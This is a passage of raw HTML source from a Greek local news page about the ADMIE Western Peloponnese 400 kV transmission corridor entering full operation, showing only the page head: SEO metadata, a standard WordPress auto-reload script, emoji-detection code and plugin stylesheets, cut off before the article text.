

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://corinthoscity.gr/archives/2023/05/25/11534/
body_size: 42373
content:
<!DOCTYPE html>
<html lang="el">

    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://corinthoscity.gr/xmlrpc.php">

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	
<!-- Auto-reload WordPress pages after 5 minutes if there is no site activity. -->
<script>
/* <![CDATA[ */
(function() {
    if (typeof wp == 'undefined') {
        var wp = {};
    }

    wp.autorefresh = {
        setTimeOutId: null,
        events: {
            'DOMContentLoaded': 'document',
            'keyup': 'document',
            'click': 'document',
            'paste': 'document',
            'touchstart': 'window',
            'touchenter': 'window',
            'mousemove': 'window',
            'scroll': 'window',
            'scrollstart': 'window'
        },
        callback: function() {
            if (wp.autorefresh.setTimeOutId) {
                clearTimeout(wp.autorefresh.setTimeOutId);
            }
            wp.autorefresh.setTimeOutId = setTimeout(function() {
                                location.reload();
            }, (1e3 * 60 * 5));
        }
    };

    for (var event in wp.autorefresh.events) {
        if (wp.autorefresh.events.hasOwnProperty(event)) {
            if (wp.autorefresh.events[event] === 'document') {
                document.addEventListener(event, wp.autorefresh.callback);
            } else if (wp.autorefresh.events[event] === 'window') {
                window.addEventListener(event, wp.autorefresh.callback);
            }
        }
    }
}());
/* ]]> */
</script>
<noscript><meta http-equiv="refresh" content="300"></noscript>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ΑΔΜΗΕ: Σε πλήρη λειτουργία ο Δυτικός Διάδρομος Πελοποννήσου - Corinthos City</title>
	<link rel="canonical" href="https://corinthoscity.gr/archives/2023/05/25/11534/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ΑΔΜΗΕ: Σε πλήρη λειτουργία ο Δυτικός Διάδρομος Πελοποννήσου - Corinthos City" />
	<meta property="og:description" content="Ολοληρώθηκε με επιτυχία η δοκιμαστική λειτουργία της Γραμμής Μεταφοράς 400 kV που θα αναβαθμίσει την ενεργειακή ασφάλεια της Πελοποννήσου και θα αποσυμφορήσει τα κορεσμένα δίκτυα της περιοχής. Το έργο του Δυτικού Διαδρόμου, με το οποίο η Πελοπόννησος διασυνδέεται για πρώτη φορά στο Σύστημα Υπερυψηλής Τάσης, έθεσε σε πλήρη λειτουργία ο ΑΔΜΗΕ μετά την επιτυχή ολοκλήρωση [&hellip;]" />
	<meta property="og:url" content="https://corinthoscity.gr/archives/2023/05/25/11534/" />
	<meta property="og:site_name" content="Corinthos City" />
	<meta property="article:publisher" content="https://www.facebook.com/CorintosCity/" />
	<meta property="article:published_time" content="2023-05-25T05:44:03+00:00" />
	<meta property="article:modified_time" content="2023-05-25T05:44:04+00:00" />
	<meta property="og:image" content="https://corinthoscity.gr/wp-content/uploads/2023/05/reyma.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Συντάκτης" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="Συντάκτης" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="3 λεπτά" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://corinthoscity.gr/archives/2023/05/25/11534/#article","isPartOf":{"@id":"https://corinthoscity.gr/archives/2023/05/25/11534/"},"author":{"name":"Συντάκτης","@id":"https://corinthoscity.gr/#/schema/person/34ca5460b4f77d04fb9b115bebb359d4"},"headline":"ΑΔΜΗΕ: Σε πλήρη λειτουργία ο Δυτικός Διάδρομος Πελοποννήσου","datePublished":"2023-05-25T05:44:03+00:00","dateModified":"2023-05-25T05:44:04+00:00","mainEntityOfPage":{"@id":"https://corinthoscity.gr/archives/2023/05/25/11534/"},"wordCount":9,"commentCount":0,"publisher":{"@id":"https://corinthoscity.gr/#organization"},"image":{"@id":"https://corinthoscity.gr/archives/2023/05/25/11534/#primaryimage"},"thumbnailUrl":"https://corinthoscity.gr/wp-content/uploads/2023/05/reyma.jpg","articleSection":["ΚΟΙΝΩΝΙΑ"],"inLanguage":"el","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://corinthoscity.gr/archives/2023/05/25/11534/#respond"]}]},{"@type":"WebPage","@id":"https://corinthoscity.gr/archives/2023/05/25/11534/","url":"https://corinthoscity.gr/archives/2023/05/25/11534/","name":"ΑΔΜΗΕ: Σε πλήρη λειτουργία ο Δυτικός Διάδρομος Πελοποννήσου - Corinthos City","isPartOf":{"@id":"https://corinthoscity.gr/#website"},"primaryImageOfPage":{"@id":"https://corinthoscity.gr/archives/2023/05/25/11534/#primaryimage"},"image":{"@id":"https://corinthoscity.gr/archives/2023/05/25/11534/#primaryimage"},"thumbnailUrl":"https://corinthoscity.gr/wp-content/uploads/2023/05/reyma.jpg","datePublished":"2023-05-25T05:44:03+00:00","dateModified":"2023-05-25T05:44:04+00:00","breadcrumb":{"@id":"https://corinthoscity.gr/archives/2023/05/25/11534/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://corinthoscity.gr/archives/2023/05/25/11534/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://corinthoscity.gr/archives/2023/05/25/11534/#primaryimage","url":"https://corinthoscity.gr/wp-content/uploads/2023/05/reyma.jpg","contentUrl":"https://corinthoscity.gr/wp-content/uploads/2023/05/reyma.jpg","width":800,"height":500},{"@type":"BreadcrumbList","@id":"https://corinthoscity.gr/archives/2023/05/25/11534/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://corinthoscity.gr/"},{"@type":"ListItem","position":2,"name":"Άρθρα","item":"https://corinthoscity.gr/blog/"},{"@type":"ListItem","position":3,"name":"ΑΔΜΗΕ: Σε πλήρη λειτουργία ο Δυτικός Διάδρομος Πελοποννήσου"}]},{"@type":"WebSite","@id":"https://corinthoscity.gr/#website","url":"https://corinthoscity.gr/","name":"Corinthos City","description":"Η πόλη :: Οι άνθρωποι","publisher":{"@id":"https://corinthoscity.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://corinthoscity.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://corinthoscity.gr/#organization","name":"Corinthos City","url":"https://corinthoscity.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://corinthoscity.gr/#/schema/logo/image/","url":"https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-Corinthos_city-1.png","contentUrl":"https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-Corinthos_city-1.png","width":320,"height":67,"caption":"Corinthos City"},"image":{"@id":"https://corinthoscity.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CorintosCity/"]},{"@type":"Person","@id":"https://corinthoscity.gr/#/schema/person/34ca5460b4f77d04fb9b115bebb359d4","name":"Συντάκτης","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://corinthoscity.gr/#/schema/person/image/","url":"https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-6-1-96x96.png","contentUrl":"https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-6-1-96x96.png","caption":"Συντάκτης"},"url":"https://corinthoscity.gr/archives/author/editor/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Corinthos City" href="https://corinthoscity.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Corinthos City" href="https://corinthoscity.gr/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/corinthoscity.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://corinthoscity.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='materialdesignicons-css' href='https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/css/materialdesignicons.css?ver=2.0' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/css/owl.carousel.css?ver=2.0' media='all' />
<link rel='stylesheet' id='sb-style-css' href='https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/css/sb-style.css?ver=2.0' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://corinthoscity.gr/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.18' media='all' />
<link rel='stylesheet' id='fontawesome-6.3.0-css' href='https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/css/fontawesome-6.3.0.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/css/eleganticons.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='essentialicon-css' href='https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/css/essentialicon.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/css/icofont.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='sfm-style-css' href='https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/css/style.css?ver=1.2.8' media='all' />
<style id='sfm-style-inline-css'>
.sfm-floating-menu a.sfm-shape-button{height:45px;width:45px}.sfm-floating-menu a.sfm-shape-button{font-size:20px}.sfm-floating-menu i{top:0px}.sfm-floating-menu.horizontal{margin:0 -2.5px}.sfm-floating-menu.vertical{margin:-2.5px 0}.sfm-floating-menu.horizontal .sfm-button{margin:0 2.5px}.sfm-floating-menu.vertical .sfm-button{margin:2.5px 0}.sfm-floating-menu.top-left,.sfm-floating-menu.top-right,.sfm-floating-menu.top-middle{top:0px}.sfm-floating-menu.bottom-left,.sfm-floating-menu.bottom-right,.sfm-floating-menu.bottom-middle{bottom:0px}.sfm-floating-menu.top-left,.sfm-floating-menu.bottom-left,.sfm-floating-menu.middle-left{left:0px}.sfm-floating-menu.top-right,.sfm-floating-menu.bottom-right,.sfm-floating-menu.middle-right{right:0px}.sfm-floating-menu{z-index:999}.sfm-floating-menu .sfm-5e91716356773 a.sfm-shape-button{background:#1877f2}.sfm-floating-menu .sfm-5e91716356773 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-5e91716356773:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-5e91716356773:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-5e91716356773 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-5e91716356773 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952 a.sfm-shape-button{background:#1da1f2}.sfm-floating-menu .sfm-1586590096952 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590096952:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590096952 